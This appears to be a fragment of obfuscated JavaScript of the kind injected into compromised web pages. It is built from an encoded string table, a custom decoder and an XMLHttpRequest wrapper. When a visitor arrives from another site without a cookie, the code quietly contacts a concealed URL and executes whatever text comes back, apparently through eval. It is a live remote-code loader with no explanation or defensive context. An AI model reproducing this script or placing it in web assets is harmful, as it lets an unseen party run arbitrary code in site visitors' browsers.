A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;